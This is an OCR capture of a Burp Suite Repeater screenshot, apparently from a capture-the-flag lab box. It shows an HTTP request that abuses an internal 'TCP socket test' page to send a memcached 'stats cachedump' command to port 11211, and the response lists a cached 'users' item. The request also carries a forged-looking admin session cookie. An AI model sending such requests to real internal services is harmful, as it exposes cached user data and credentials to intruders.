 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n
1 GET /socket?port=11211&cmd=stats+cachedump+26+0 HTTP/1.1
2 Host: 10.129.227.201:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.227.201:8080/socket?port=11211&cmd=stats
9 Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.Fe6qDQ.t04J0XzMEc1opELz4acKFWky8WA; password=secret
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Mon, 29 Aug 2022 20:27:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 610
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <title>
Internal Dev
</title>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
14 </head>
15 <body>
16 <div class="container wrapper">
17
18 <p>
Status of cache engine: Online
</p>
19 <h4>
TCP socket test
</h4>
20 <form action="/socket">
21 <input type="text" name="port" placeholder="TCP port">
</input>
22 <input type="text" name="cmd" placeholder="Line to send...">
</input>
23 <input type="submit" value="Submit"</input>
24 </form>
25
26 <p>
Output
</p>
27 <pre>
28 ITEM users [24625 b; 1661802665 s]
29 END
30